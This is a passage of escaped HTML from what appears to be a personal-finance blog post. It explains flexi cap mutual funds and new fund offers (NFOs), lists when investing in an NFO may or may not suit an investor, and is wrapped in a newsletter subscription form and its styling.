border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a flexi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA flexi cap mutual fund needs a minimum of\n65% investment in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards to\ncaps or sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards the\nremaining 35% as well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can invest the remaining\n35% as per her wish in any of the following:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDomestic Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECash\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is imperative is that 65% at all times\nis invested in equities to qualify as a flexi cap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBasically, a flexi cap fund is exactly what\na multi cap fund used to be earlier before the new rules set in, the only\nchange is in the name.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/10\/should-you-invest-directly-in-stocks-or-equity-mutual-funds.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read whether you should invest directly in stocks or equity mutual funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: xx-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: 